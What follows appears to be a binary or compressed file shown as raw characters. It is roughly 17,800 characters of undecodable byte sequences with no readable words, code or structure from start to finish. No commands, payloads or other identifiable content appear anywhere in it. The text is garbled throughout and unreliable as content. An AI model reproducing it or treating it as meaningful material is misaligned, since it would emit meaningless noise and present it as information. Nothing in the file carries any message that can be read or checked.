�B�Fl�T��#��Y����R-�S����Y]��g��L&C!����*���Ԟ������J՝��G���)*�uj��W��;�$�i���F�j�"��(�ݙ  �i���ǎ`ϕ��ZB������3�������GXc�f��)���{��8z�"����$4�h��R��DVF��Pt����3��������/������Ő찰^��T���F�6�w@J��B�k��nS�j_�)W[FJ�H��\��"����>��2ҙ)ߛ�O���J���}��W�1��]��w�_��A�q66�-S�؇�m�l�L1˩��o���l�po���] ��Wx�7�;���������ƕ�T�U��%��$s�a��G���g:�3uK;~���]�K����JFFˎ��������_`��^E�B]A��nZ�#b�~u�==��@dS��P��F�^kO��2D�E�}�G%�=�ao֨��{�?�^A�Jk�]���G�'�BL!�������j�4^}.���9J��s`�������!$�C��OA"�����G����>��#0t�t&KZ˳��+����4�$�L��r߭��[
i4��Z!�--dk�ߝ�`t�14-P޲��'��n���Ua�ә`!������~��R��?��Z���yfb~��{�U�F軪*��i�Hbc#4A�Gɼp������e81�JO�����ҟ��Pq?�g2}�������_2�#I0���e��@�C"25���/����S�S
%ކ'��w[&O�"r��68��3i4�7<2Rwy�%����9?��k+���Ӝ���us�y��p�0�����)�`��l�J����|h.���^������g!{�#�χ�R�A K2��g��3���h|ɑ�+}�H���lG��ߎ�����l쭺3`���[�`m�c��}�+�O.�1H��2����r�uߞ!�fTݯ�����i^٢q%ن��. �S��`s�7cȍ\ǵ"�M[	���֟_º\�r��8���A�4��]
���u
F+/�*]����N�%� �JQ,I5s����Y����qfe�h���FS8  B����v��sR��@y{�����䷡��?�7D������%�G�Q��)g�Ә���iG��9N��oSK���e�?I$��4N����a����3��n��eeT�M׀��i?���n�����Y���]+7����/}|݉��mD&���&�L@�  ��%��ܷ9��g��mA:�������"z FJ�Lh6Є�{S'���]��\���a�«����
����Y 6�?�k ">�]�A�����pd�r�������I�P67����T�1��'>Y�*�-"����0��H�{0
U���ĕp�[V-j��"k��K�E���I��E����p�~/��1@ ez0�B��:�\�B~��������e�����
h��x��,B�d| $�1��7\�![ZXy��GO s� ��Ϭ�C�qEAݬu�K�W��^iIHbck��������3�'&�s{�t� ;D�.Ћ�3�3@��Q�x�ʩYQ�B�m7�B���U�"-�Aˤ{�F� @�V�]��?�:W�x�Y�_(��C0?��χ�AŲ3@H�c�|�����v�Y�������~��C�1@ Ij��G~4h�ۏ��4�� @�] Ln� ��ՙ��L~� ¬!;�n��x�F� a$<�ͅ*�Otw��EVg�g����Պ�|�?�� 	�l굗V0�W����E&��)J��]m#b>]8u���7�	�a��	*߸�����l~�Ml�qr;��ig	��s4  .>�|��Ga/*h�79`#���X�&HJq��vd�}w���o���pf�X9��O�E���t�vA�>tA���� ��Gd��&�*J<joN�!S���ByW���	��>ε�;���?t#����1��tZev��sc����TVXz�RJ�3�&��f�К��Z! i;�NM0ql/�i�ym�m(�w۲X~�[�!7s�B��Yk�l6��t�v.���~�e�U���L���E�Jh��J_2�o~�vz.�QΑϓ�*��.��.��(�����B�3JMOC;�����ɥ��b���:��C/��GT��kS���J���]����6�}-Jkl�����c��l�'�K��_HX��s4^_��s�-~�8�r?��u#գP�Q��ѻʕw�Q�L&C._�^Ͱ�����H��Ş�6�WV Jr�9J��5�J��$X2���������ݗ	=�/��t��p��G���i�a 6�g/'ޓ�g5@��|�}�z��ne��\�^'IKJ��G�2�<��?M�o�'����g ]*N�?,��Y�0��(#�?d#��CgR�h~uj_6b}y��AQ��J��Wޥ�T>����$������F��O�έWϳ���L�}��`j
��M�XGz��r��;�����W�x�k]
T��e69���/���2����>0��"����%m	&Ȕ���~�[��DZ��2�����-ŗ܎:%���=l;��"��2���<�X���ZFGK��g��^J	���l�z���ڪcnTi�ڤ��Nca���F,OvfYG����a�g�����0z1�b�O�ọ���I�7l�����n�F���_��8_*���?s���: Y�^���a��SG*&��5�/�8K�|���S{�<ԃ-����AkS@�{�8�.��u��Q�l.��KԞ[e�_����[�Ύ������lڀ������]����o�7�&}Qe߯���8������N���8�g��~�"4�O�	��%1QD��0�T������̯� l���n(��X�N�=G�|�$�����������o�?�P�pZ�aI��:���%�0:�tu�h��(�Ǚ��a� �luԆ㓢�ѓ��Shh7=�_���V��\ͷ	�.0lOzK77+\�������8��w2~� ����$ba������'��(����)���|Qa=�ۖ�����f��G>���Y�U���:�o�BZ)$��<���,���e>Uf��v�����cgT2�� ٽd�O����OIO��9��k�t7���u!��j�Vh�ڤ��I��&�kԮ�P������ ��<S?}��D˸��"��?D��l����/����|�H�H3�Ӈ)���|�mP�� �����<^M�X}"� l)�6� �&�F:�&�-b��l}�<[q���7�3B;��j��q����xG�� ��4���T��;_���tu�%!-��<�����h+�%��|f��}h����_���$)m̱4�?��?��~��J}� @"]� �ѹ��un�0��W�a����@�-�e����V�ݩ�F{�G����?�ޠf�'���e�um��~���q�ßz�=��olm�ݺ�*�1��I��y�14C��_=�A`�YǶ%g���6�̽��L�A��ںw&�t@ L(<�Qj�^�q��ޙ��(ѿ� ��M�;0Mv���qr���"���R'��4t�v�=��NJ��N�� Uΐ*g���n_��2Ջ��./Q=�H��E�����;���䒁 ٣�L��	�;��۩n� F ��u_B�%6�~52Omϣr�96�ا0��}������ ����w�>yi�C�jvG���t<�&@��T�t!�����_����`���z��-��nb�9�.tW��T�m�̞_�rV@l�F`Ӽ{Y�A @7w]��؇}h����m[��h�=���iS?5��'NQ��g�ZѦ] ��]`�����i���!T$���'�+���*谺�`��	�z��NG
MC/�;�� ��$BZ: @�a\=}��\f�ws���$U(8����-/C����!�r���{#��_y���.��ܟ�Kl��������Hkkk{�� �`�c�����#=�;v���e
'��(�S��k�d.��jY݀SB'����~{n'��kk]w;�� Β��q�'@��qs���.���*goR��>@l��Z.���N��Y�~�8�f���#˭r�m矴�S9l۷w�
:	H��w��M�qi��/^�y3^p�rGdt�MS�����s<�{]�V��<Fo�:|�qv���|	�bvM��Z�Ҹ��\�������р ~g4!��l6��UI��l|�5Ϩ�N���W+`K�Z���Ȏ����$ ���s{����x�A@R��k*�~a9~A����,�ݱ����l�!y����9,�%  ������{��nœL����vA���vA��shS �]����0� ������������"z�8�����iZ���Ҷ�����z�4�?�{�s��8����"����P�`�`:�2��u��ܗ��� R�� >�H���}�ɽS J@��0��~�������3���1���R:�g��"d�n��#��kwP�
I���4�����k�蝨Hvy 4ҳy�>v���gγ�3TNߠ��=�l�u�\�&�Ce����������B4��s6��*t��P� �g��4tk��ҟ�g��Ũ�+=-���%J�g�'����{P�,��hT�*4H�ĶmU����I^@�5t]ǼUg�/�8�Z�x|�nQ?���^G��H�bת�:r� �����t{=E��U6?�:[_=�lgo�@�_Y{���Y#3�E�4l��?J�pS��Q�@v�Y�k��(�!> �$ȴ6pJƝ���:����*Se9� F��k�
�88���e����VS�{a�i���3�5U CC�l��Uї�З�H]Y���$ѵ���  ( ���~�0��!V ��Կ���ܳ��gK����L��b��] p�ow�]��Z������ȡO���N��LO#n�@ll M3�A �w �ܗ��7 ����BJ�}�,�{�	`��<��M���}��>G����2��w��hi���b�Ͼc,��Q�
c� �k���Ӿov*M��Q�<�ʷ�d��ש�[D�vwޙe%罣���ˌ��=�s���~~k�v����1�Gϡ3�E��2Ll��-D����2�i�R�uX�/�X�J�T}"C��c?~����Ʈ�X7,�YYq�>�khY��A/� j��2�憳?�Ty��by�& !ЍVM���+l<~=Ȫ��xs�Ϳz���:�	�F���?%6<�uA&�CdJ�Z������
�ka�%+��픵���nm���9@�iv6Z�O4��#�!i� j{A��6� @[6�Iۨ�$�'��^�ÓԸ��?`t�:JM���w���2/^�4Sv>M�������D�2���j��7��,٧/�>w1�r��w� @b]CPx{� @�����ӟ��T�d�/�N eMx~����}�P�w +%�:z>�s��c'ģ��_o�=�6���������<��� �C{`~&[V*���ng&@p�/� �K_�w %�>�L�O���֙V�,p� ,�o;Kj[J}�s$ݠ�0� ��3��{��s�Bϧ�=�\9\�P:�u!��,-#���)
w�c�s?`�{oaU}���$F/����I���c�����+4o�c�F��l�҇')}�8�� sx
1uR�kkC�p6�#��65���V��,v�l�ƯA�|��C��޵������6��&�jk���Ӗh����SdN͑96I�@�<����i�r��g���E'��nh���V��[��}:�l~�M
8�>9�V�D���Rԯ� ��m���017+�-�ʷ���ӘW�}Q����K[X����N�i� �AM� ��b2�K�k�1�x @%�����z��]"�o��l��^)�sĥ�����@��, s"��O>�qq}�����2?r'�?y/�t��|��k;wvN�z�>��8@������w�B�n
�ܿ] ��!(�=�] T�F��N�gQ}U�J�pM�a� g
���T	���V^^�
9��V���ȶm��N�ж�rY�R1 �pqD�p$����9��c�&v��tr{�i�n����TV)��(�\�La�˽��x8_i~v��D�ճ��}Ѹ���<�c��'W�!��F#��@��0�&��}.~�կB���#W��﹓����l�_A����=��/���;��.I{�c,G遃h)����N�����KF-'�6�4�/Q����R�5fˮ6i^_���%������F�`V�c�T/{HG[��"��B�2��{���_��hec��l�4/�Qy�
���xs��:�r{���Wib��h^]���M��y��/���R#w�Z�ZѪ�B��Kw>�T
�y���������:n�ǳv%Z�U���{h��h֦��*J�G]����p���4g��n���7n����R��E��=Q��I�ж�j��}{I���!�i4��O���ofX����[���^L�B�)�'/���9DͿc2��9D�S�>�������~u���>nԗ<��&��)�o�B_�Py�a����X��]؅�\����{�H��C�|�Թ%�J�.�˽R���=]*�����op�=t�EŴ0b�	�� ����$|�]���+�\=Osѳ��z!|��4Ч�(��Z:F����*�ţQ�L�~�~�$c��ߏ'�����ԣ�!_[7�����X�:�C{�
y�Ms���z}��{A��+g��4���~������� �pFc4Aj� ���e�t�0���':چy�2�{q�W?N��u=�@������"����)��ɟ�C���zq	k�N��8��uR@N�p�PBmI��R���%�b��}{���ʖ�t�ˮ����O8�.D.cc4�l�YV���j���=k�v>-�3��[r�n�xk	�f��~D&��o�f;D��K!�a���ٸf��/���O#ޓK"�l%ʆ�yc���)R�!�A��H�@A:�&�ϓ*1�4)�Z:E�@�g�g�h�Y��Z���i��� m���M���%�Xb�Z����g�Bg��  @<�U�[�۞Jo���k5��~����Y,I�<��{�>v+��F��޿��`X���:�;f����l~��[݈���H 3ͻ�i�$uyc��#�����5F�'�k@�ao���N��΁���F�?��X @B�����/����{}I>=m={��k���s��WFJ�l��X�:"i;;�I,��H&X���Ė��:v��4Iĥd��5�z=��x`���?{�mIr�w���̼�>�^�W�˴�F{t�4"A�N�����hΌF3�gvg֟��=��3g�hf���E�$�")�A�M7�Ѿ�WWU�7Ͽwmf���פ�̛y��*�x]73~."##~�o��8��6�K���P� �	���}�ep]�o(v&���¡��������G������'�S�m���T�.A�&�,�� �e����x:Y�[��!�#����w���[z�i/��a��$
�vpv��-`�_��.�b�N%Գ0MD>SSP�f��k\����7����'ۘ�F2u=��}e��=��̂h@##�#�=�B�+ga���^g��?����3���t��ؗ�)<��13��j���Xh�K!0-�|��95��ρX�ٴP�F�����B`L簎L�{h��S�l?��Ȃ��٨zx����2������X���c@�z�ޫ�,  ڼ�Ay�WJ�;+`�\}�*�N^��/^B���N[繟��Cl��؝M~�&I׆"�~}��AI�p�y��ngs�AK�t2
eH��s��ݏ�i�;��U�6%�l���$�Dd�(x��3�����!s�7*��	�O�$5 �Af�8ku&�N3QG�&�C]2 ��������n9@��Y)a�K޽t��h>�O��C���4�f�7 ��l�~9�6��f��i�K�榠R�Jaۈ�&��?!(/͐����N�� �ﾌrl��x�tv<�L�����w~�_\�f@ֽ)S�� N���cN�Y�܇���	D�����g���NA�PF:��:²ty�/�RP84���޸�j;a�Li/��a��$
guke��cG��w2�f�n��WK���*���^����\��Ҍ��oc������ˠ��m��@�v�}A��$$�����SSP��}Q���/����|c5��)��N�}y��&�K�S��E\�޲�`�B`&�B�T¬N!s`-��E�/���k?���Er��0fm�F��������Y��y�cS�Z ��r�,x��z3hlbi�����R��1L˥��P��v��ч�c� ���G_j�N�ll4(���X�>�cP�����qj����;8�z���qo��g1���S�%'�t�Q��߸Z��ǝ)�;uY��"&%�l���$�Dd�(x��3�����!s�7*��	�O���+s��^kR�F��l�t�a}p�����8���#�8�u��v��	�����ebV��\.j�Όiҍiv���T�(R�����v;�X+�W7t��v���k�^�F��>̩��?@.���qм͌��f�UK��ҁ ��y��+@g9@hvf/�\;��~9CM��Z�f���<.����g�?�T�o���:nJH\?��{�h�b#8M^��CR�m�v�}풎+S��>i'&��U3%*OCV���A�=c����4o
<�s����:�������[8����4i� ���b�s� KU0ZH�	�]YRJ�D���R	13�y�Z��?|���Cv�q
'q�|кD;;Ͳ}v��۫SrGfAV< ���(�0�E�T�(W��Y�-�1�jh������`㷞g��_���5J>@��
n����oOg��� Q���*�=�X��#���b��Z����ç��5�9����p��������J$I��$�D�l;���m���<c'*)��މ��ؘiRo5B �~VEܛ�3t�i��އ�P��<���iݹc��uacd��%���1I9Y#
f��&o�tsȜ�5�56��%�W���4���һ?�zX��ѿH�N7���"ѿ	�:�?����3P�"f�����^:�Y4N�'�<F��88��w`�;;B.���5.���P�m��?�,���mDg9@ee��g����:�O��0u�A�r !�CwS;�]�^��� ��3���A�0z��)�}����O��)z���8�3c^L�#���ɋtz�� �Anq�֥M��6u3��쓆qb�(d%O��C��S��|CyA�ey�<"����W���YY�m���woq��>�֟�F���t��%ژ�3-��]��/�;:��ˈ������X��J*�PXk����_z���z��/�I�ݵȦ�i�K���i_ܦ��UZo]G��TY� e�UܚE���g/��o���^f��oR��YZo��v�L��#Tv�lw��S:�����0S�p Y�9��U��f�Z�<6�j+��z�g�1vҼ��'w�~̃�4٤�nǇ�"���Iy� ]�K��8IRJ,�$g��=w��?�!rc�Lqu����>|;kb�v���g�����$��YZw���9r��#ZQ�*KJ.�d}�Iʉ�Q�0�g6y���C��ߨI��	]	Н��P+8uf����c	u���&^��ᷲ�/��"J���z|B`MMyk-��t��h>�O8V�����P�~�J�V����;<J�u�מ9�Y*P>��r�f\��z`i�l����}��KH�d���Z@��i�>��,1���Ov`�ǜ.��Kc���Po�7��M��p������$��[O4O'K�Y-`�l����"�=�e�4���P�6�v���i��i�W�4�(�z��f�8�2J4^�`���`�w�g�R�n-:�u�re�L��*Zg�Q�62oa�Tf�j���1h�ڥ���������G���go�|�Z���,L��w2ݍ�ׯ�|�:�/Q��y�^���j�=����a��o���w�}�]j�;K���j�r��׏S��eTY�n�(�$˺7��iwgso��(�E�{�0o���}
 �B�(�Q�؉�JA��2�{�a��t1��H�!(P�x�p_ߊ�� RH�\�R�D���0����Sk�"�s���Gh�>Öݝe�{��� �{�3`���ɇ,iR�� p�J��Y�Y�����y}��K6Y_c�r"�F<���M����9�7j�okBWBo��g	s�`V�dz}�xu���(m]uI\��TN�sH�Lf�j׈<Y5�?��1�r(���G��\���%}����]���_�ҷ^��/}���`efg�/��u |�.�f�O��J����?E������ϡ�bkk�(�T��0��H������4�{��9���+`��0��{�����n�(|����M��Z�N�H��W��FʋȢ3�YR�g��e�ko�ٻ��O�����p�l~�Uڗ�(�X&w`c��,���i�8�M��;ؗ6i�^�����Y_��=h:]�qi��B�
�x���t�7@
T�E��8k5�Wvh���}E�g+[�7=��~o��{��A���"ŏ,Q����g�k��"�`*�(|g�w@ ��
��e̻��Z�zx��7/b�\�z��$��^ǹ��)_������Uǉ��i~�S�w���Ω�wԖ�����t�t+��v�>����+��%�G����i������7h��n�u���H�%Yv�%��tA)�S[?s/��3T��寿�h�/�I��=&�ro�Dd�(x��3�����!ӓ8�7n�osR�jF�Q@�|�ī��&|�za��~�6�L,���aR
��(�kw�-��<Y5�X� �l��ȭ=Nj�w�{�*��Ͽ���ws��}���9�X_G]�?uv�͕�Ie�Rp�K��0Xyꗙ?0���� �`������m�I�)��P8�����*Z��p�����aA ���~mX�p0Js���gNco�w���� (�e��3�>s�71��Ȃ	B�6ڸ�M����k2  ��ݤ��s��s�{��t�Y@�4Y��2�̒l���/x���o
Tg֔���<R�8v��YZ~��/�6�q@��j;8��ȑCJ����j���jT�Axl�� �^_T��������pa{�7-T���ܼ� ,T����1���)%J)\��mv�/YR��&���,sT�>�}`���*_~���Ro� �e�A����b�k��� �;�,ֈ����NJsO�c� ��^-m�22+�P}�Vhf�YX�O�R����b�,]A�0c�����r ��Ʃ�S)G9j�s��/�m�GV��2bqq�
��� ��]j�6Sk�|�9�b��m'(M�p[.����BY��8��peѽ�Y�sN���`�W>��cw"�o�X�p��WB�CH0"�'�y�:b��~jl���.���qn���u�q{ֿ�'E�K��p\/�ߨ��p����=�o]��s��'���MO���ZXwNS��>ʟ;D���� � mZ���[�c(��\
�\�zxc*�{�������&��k,U)>u;FΠfo{3|�~��3����'��u���tY���Hr_?C��cd����'p>Ȇ�r���ހ_B��,�f	�4q��-{������N���7���ļ��p�P���M�ט����3~f�7z�9dN�����} @0G�_f�������f Ɉ��aZ}H�!=�`?bk�Q�cU�`Ȅ�6>��c�ECV/G8�J)U5�8�`9� ��T��\��w.p�'��*�W`q�jB��ܝٽ�Icm;�,���7�#?�@�����J��f������Z��ٺ�hW���';0�~�.�}�#X9�;��h�N]�h�u�~�v�OFG{;��I��sgP��C��i/��a,HC�����9�:�_�7=�)�&��2�{g)j?�_���_:�u��0�/���X�Cq�K��Ϡ(�%1��<\ŹZǽT��gO��5f��<��0KSmb�6(�|��LLN�H�o�Z��V�@`\���ڻo������I�~��mSl�7}Ax��յ(�[�ꗂ�j�٭��Eá�������4�ߩw� ��yZ8 ��;ȝ�@~]J.�d}�Iʉ�Q�xF�qq��2'�VM�����!  �>n ��:��� ���6%9��A�c�0e
�JD�f��)��ĬV0��<]9�i/�,��x9�m1^�R
���m4�ʒ"}5� H�k�N���o���9���XF�L�����}�ͳWim׵�����ϐ�_���8��2���V!%�wR;�-o��T�����';0�����_�z�
�����4}�>/���������:n�!%F)������ğ{�W�˰}Ҩ�K��-Wv����$�R��B`��0WJ�O�Pzj��/����`c΢�%�߿ꚼNG�i�~F�n���/W�Xw��^oxF��i���`��w��<�ئ�8�O$�ބ��8�x"�aK�F�4���-ʯI"�XO�'��o 4w��y�8�L��gwN����U�6�u�����ȗ/0u�F��!rV��Q�;z�I�o��� p�@��p���v0�k7�l���M�ט�����g���,s�oդ�خ{� ��~l����A_���	�06h�V~½�0����!�B���eaMO!,#jn�U\�K�4���:&^�c�%t]�F����S������\����^���K��A��}��W���0ko_�n$oL�7Q�q����P�w��
;�;���,U��A󽓩�J"��Ov`��,�̓��A��n"��:u�yC�ڟ����n		B�8�F��zh�=K���}�0�Hn���˕�s|u8	�Л.�ba��1WJ]������cT�6
�a.弯��;�O����~(�� i��r��y�j������/�åq���\"���M�ٌ��s�M�=I��BX/\�����s���@��G�!��{�(�h���} L��%�̵:���`5!�a\�����ї�>��+ysz��o_���aD�������.%�n���$�Dd�(x<#���of���&��
b����AQ(��I �~�|V|�8�!�P�u�f�]�ν��-F!�Y)!��7Ys���1͢!����#O�$� ���I���|P�hy�;g/s��/crT�y�
�wb��s�m�����C�R���]*�p��i֮�#� ��8�3/��n��+�֬<���~���,���R�-����vl��!��y�0��잼�
���{�'c�@��CN�4|��s����'�,�^п\����O���ۘ��c�?�B��)�Y!]�����ꚼ6�Jr|7�B�~R(���<ֽ�W�8g���*��W��ó?z�So�Ct"�U,0�Y"I��RH0M�-��-�S�7��ӏ����nl�n��n`�,uP�
{�Qj�D6mr_~��*�G��elf褥�{�R w�H�񣴏,`^��ب!��M��)�t��5&)'"kD�����}3˜�[5�76 ����z��eF�E|G���ѠyK"�z��v��6��D���7�_Z&f����뽑�)�m/�,��x94�,����ԛ�v;5�H6�Hn�������;����B���\�|g�`�J����]�G�0����,����A~�8�'���ѐ�,��t����~K��>��cw!��;Nq�6�&�'�E�RG�G�D�+��pJ��N�6��c���m��]�@�4�N�4|��s����aId�@����-R�����1����-S�ws��ȃ��_�O)D�K��A���	�.P�a�9������'�c�L��'0�M����溜�� �>�F:B�Ji`<w�
.s#D������W?�}|�{���е���P��(<��ӧ3e����+vh��_ʓJ5�pe��`����qT1�uaÛ�aU@r�&�kLRNDֈ��3⏋�f�9��j��  A���q�������D.��)D�_��-�ރ�NU��<�Pw�V
��cMW�AR�z�I�&���| �k۸��r]���i��ho�r��Wi촙�ӳE��yA��%)�a��o2}�C�痨������Π�6��oŗ%��;��N�:ف��2����g�-����_�j�Hҽ�q���SG$/,+.O -��o���@C�xgp��>i�R��m��s���0	�)9���*��(l���a���3�)=����i�}D^ LE �O=-*��H1��M�ND�>�WE�Sy���篣v�xҥQy��ŏE��4ܭN�:Dx��4�~R^��a�����7WB�70޸FrJ��ɹ
�_��y����
IRt @��h���f�&���Xo^AL��?y�b���[Ɩ\*��|���l U�h޳�-���.nd��\������5�����⾙eN����� @P}��K�$Y�焊Lh�A�¶�i푀!"�%4e��_�&F��Y)�z�i\�d�ti�������So�:�R�->
�����&����v�:W~���VX8<���W4T}I��_�a��o1w�C���1�Z�F�Н4�~���ՙ�~8��X'30�d�/}����@�w������D�$�5u�1��h��45$��s�i]ێ��t�%L{�'c�@���-Wv���a4ɊE�H���?�L�sG���q�?u��K�%w��1c!����U7�OF�nR^���+���(ҽi
��KeT��~sZ)�(L�F��<��`���V�� 1-�i���>/��p}g��������Cb>s���z��d�8D��S���5�ҝ�g��:Z�hv9��u�/]�u|���� ;�V�c��R%x��{�`��*͇y��la^��)��\���{!'"kD�����}3˜�[5	�f:��3�4�.#�1�*:0g����+�w{i�BEx9 ����R
����ܐu����հ<Y5DW��p9T�z}����E�0���S���VE��9i��4[���(�OQ�?��ŵ��xIvc�����}��?dj� [[[�L�o���:=u���w�sfё_�g�'G�6���p���ߚ����)��Cy�N�'s: F��	幀PXs�(�&Yњݫ�e�>i�R��m�����CY21WJX+�ο%̕2�LY4Y6�e�~��:����$�aYJ�B�o��^K�L�	w�BD{� �!*dlP��l�FA����E�z����ib_�$��AL�����/����;Ξ6O�;���S�NtZx��S��֧P��Ggp^����jl��&��%DѢE�w�_�����鯃u��:R��Kv?�Z��J��oɉ���w���D)�;���ɻiݹD��/S��W�ۃ�L��e<�8Χ�5�����⾙e���I�u��m�*���hͰ���D���^����>�e�I�r�B>�-�� �놎��)�)�~�;�"5V�ht��z�m�lp��W����C�~�S��&w�nJ'>B���d(K2�Ȝ���&?_����3��	AxR^V`�:��~�QZ�Ĝ-!LՊ�2vH"�q̅�bs��1_�\*b�+y�~�DVLD���O�v����mw�{
Jc\�p�syrO�ù�X
�~� �  �������I @4P��?0����tQ��](�<� ��7͐�p�&m\s��c< �+b��7-#����K�w#��L �JH��p�Ƈh�X��/Px�|
�@�̲� ���o� Йp� ���WG�Fy�e�BX�:n� c�с Ju���K�D;�O����UN����������ݷN3��/�8�"n]�s��
�Se��	D��6� ٟ�Ax(/.�	Hҟh��UH0�y0%$��tH"�@ i��<�lc6�9_���~�9d��v�zA�,���Gt�}�R����SjA��|�c�P ��t�}h��_\��	n��� �[ka_� ��;K#xA�8��ߙ+�'D�4��`@�[�ud�)q�̢�&�>h ĽiBJ���s��u?4�>��?���0 ��cI��c�˪�c��Ay7J�J���h�6G�߽B�O_E�&xB���-��`( H���R��ւ<1���^/Zi�Fˑ��y�}�#|mYH�ұ�J�@��Z��R޹����"W�ߑ�)G<OL�
Ԯ�����������{���Uֿ�k��u�� ��=N��2�^���H���AxR�:y����x�d��f��$�� �39���T��{&�1�C�-����� :�1e!,ى������.��5m h�i�R�I� I���� .��r���^t�� �¾�(,���i�q @@���Akz &h� ��u�>H�|u�,b�f�ݤy��y`���q����ϲ�޿�g?uA�� :?\A ��� ��߽���a������ɿ~y �- ��1�9�Iȼy@�� C� ��	p#��:.\�vÑ����)m2
9d�
ܻd��C@s^�T��7�]�D��Y�X�xI�������r���a�4��O���4�{ut�n ������C�v�1_	&
�#�����32m��&Y.Y�0���g�-����ިX�Jc�� Sr*��v���W���jC�6��d���� ����$:o��,����~{	��Mܝ&����w�BZ =] ��Â �ÿD#X�13"�<[�T��ydj  ¾��*"�K8؁Y���O<�^��s������/>@��<�/�D��o!b��z�n� ��@�Q$�� @d��A�,��4�Q$���i݁;Ɠ�;au�]��1St���x�\aE�X> JϽ�w7*�����)x�Z��A�+H�z3�i˞�mo��"o���w���'ko�1���ε�A����R�oЧ�?0[�3L=���E\Ǜ	�8X�1	  eb\�QA aJ��(�q	��O��1Ym9Y41��d"
&�h"KF��WsȩNp_��My��S�/��w��A���U����^�e��"��5}|����
�Z��s�6H�� ��`	h�)Gc��f��6�Y����N���	�Ct)@����}H :K(#�56��
P����љ������"��",�6��{��?z=^��N7����l�G�>2G��<����uf5���Y�N"��9d�=�О0̫�'G ��I2����.�h!�4���?�]���q�ÝEÍ(W�숞,5C\��)������z���������ۂ��?�����x�����F�4(�}��ʢwwf�#p�݁��ס��,�r�Г@��� �D�����	����O��1J��D�Md�߂���7E��W���f5י�oaL{�~��S@��m�����/���$6-n�I25\�@ "�'�c� @0xS��DՎ?�m�16-�j���v��X�0�}�dp@�H��J)�N����Dl��e�:@�r��t���"�00΃)i�F?S0��eǵ�?A �uO
P�E���'hݱ���Hṳ���w�,k'[�2=����F���ii�q2� R.�?T�V<�@zE��~Į45�!@��3�������{�pg�pC� ��r�5�Q�ΗV11�){I��%����o�.?E���i_?7PǍ
H�@�.��|�Br��Lkac��G��[��hx�@/*���$��@�!th��<: J�5!�^�/��I�Xܥ�DX��7g ,iu���%�y���^�baVr�j�z:�Q�aN{S�{/~/8WD��+�?�ڢ�.R}��=�4��$A��v�jm�n�y�:&�p����T�ƹ�
��s���r�iR*����9uj�zg�(�J���K�"���H��\�q˨���7gL��)1ͣ�-��z��_�n��@�����a��x ����@ �B)��;N�%��9��Ƶ�~_�;��׸�"o�ts��$N�֠��)1J��v�y2X3�Ph~����c6���BH�Ba��ԑ�>�^:�Y4�( �RG��DF:��H����I6%��������Yd�O�~꯳���d����#�ͧ�t�mV��V����{��廏P��v��I��>r��������7#@�6�]w�b7�#�\O@G$�+����=���x\��� � S"�0�0��ޔл'�����z{����[�y��o:������_��A�ھ[�]CT���*C��^
���@��܍ҥ���@�8����x� ��6�	?˽T�ƹ�Ja�����͈�;�O!l�&�]K��8�K4�����A����'���](a��L]��d����ʵi�ڝ= t�Ǘ%P�	�:�t �>%/i��@ ���U
�Z���_~�������ɽq�Ox�e�|n� ��=�2=���������:�А���	Ȧ#�]����¥�0	���ρ�L�~�Mǰ<Y5� ��v� t��v���K%\ER8>̨'p��g���2��qJ'��v�C�H&�ͧ�TQ�^�b�/���+ȼE�����K���]�gSS�����h�ߨ�9f��h`��6Qv�!����C�/��_��oCv��<�7[L�r��+9�j���^0/+9d�;%?�Q�!�Fg��X'�����E��pA��������By�?M?.0����x�FtvU�KA�Ĵ7 ���ht�D0�պw�L �l�16�W5m�+;�\������2��j���S������4��ױ�~{��"�>(���`VDG�;�F��)����E�¼}[���8[��A{���޴����ա�e���q��$@J�����1���P��;ȝ��'{L0��ȉ�Q�xF�qq��2=������ dr�cu{����q�;6�-��w���tn��\.���X���q�Q���f ���o��)���t���L�+{�$�x�w�{����;ԣ�D���ַ�ԑL8|�q`V
��b��W�z�uJ����`�G�f����^��-o�����%�Lk�ǩ�W�k���^�f$��5<�K :'��N�.�H �_�ȼ�,����	��e/p�ޓ�{eY�<p@�	P� ��#_��γ����E�>���{���U��k�H����ٺСK3F@8&ؗ*ݜ @0���M܍��S�6�ǫ�ε�ٙ��$� �?��������5v~�9������5vvv{���:r�� ����ё�N��C�JVb}�%��<ra�&��(��\����=��_���`�늻�;�����I��������7��ub���=�uaC�'�����i�O$ kD�C��䍞n�}�Ro^٩ ���D�!W=�5�8�����������@kA���x]��� �B�F� 2z���r���~'=D�� ���L��8��jtx�&�<b�V��y���o����Z������إ#���30�����y��_����Ǿ_�	f�z������5��z�D���:.`�:נ\E���   ��p�K ��̙f���EY�0��ؗ|��n�o���KHA�^��u�Q�~�|�_����y�Fw�c�9%U�.�̚P����/� ]��2�5��%�Q�gOA�A�3��<UM?������JZg_�Q��8^��ng6B)��?�6	 �c�Z�o�M�#Ǩ��T�e��s4�^�����f���86/�@y�_��榭k�7��?����j�J�/���p�����_����%�݋�]�}i�n����lX2���hޱ����!��Y��&��kdI����F�<�C�����I�dl�Vvj  Yh�n�U�2�c0�x<:zyKD�����,8S N�Ʈ��鸇it�l�]����ج �Xg��7P7�&�:
�z�]������?p�/�����Z�ٮ8�����f��`��7i�����^b��}�����a�v�[�����`��uu4xw�F���͔QP�ֻ���}�N�Ĩ併����R���{�BJ�����n��ݲ����q�a�:�E� Y�򄞗���횜�a_���!F~�C	�� @�&�F�$�L��ז!Ɔ ��Z���n��&Fcu��fw���+bN��qEA�΀�p����|��<�G3g-p͹B�Վ����V���o����z�@ �-`T�� 7jY\�����k�i�Z>��WB��K*K�z����{A�{:���wc'�@�ʔ�:����T��U����F=D=�{;<��ȉ�Q�~�^�$b��C�'q��U������D�ۤp����4�`^�����0}G��:m���|�}�V���簦+�@A���y�=���2����p[-�F��(��Ŷn][�^����y��a�F��œ���w�O��q#�%�?3���D�֛�O�g�ŷp�m��"g��T�V˛	��5��%)/��/��VR^8?I�d��+��-ܦ���4���6U�����S�"�X��-������$�2�&���PN'�����S��@i����7M������ꄌ�Ǟ���$�i���H��H7f'�PMz-1�qy:�Oo`�	�;���wq.��%kK�7��oY0)|�0��J��j�:4�q*�g	a���q��<4HX�%w�2��,��д�< S���ڴ����)�H[!__E�v-2'յq`���i�˻Ԛ�P���F-��o��ZG����W�QGKwP�͒�V��^�u�2����ݰ���{#'"kD�q-h|�FO7��ɿ]��ܯ��{����ܡ�H�
 Hꬒ��HP����:F�����ύN�71J%�b!j�)k�H�<��1,OV��=O p�7F���t��e9&���Yǲw0����S�1�	O�:ƁY)�k[�q�ƙK�/b�,z{ض���7Bۏ���pV\#'�0�>Oܶb���}�<���ip
�8�w?N��?�'�M�|Sץ�dǖB#3���
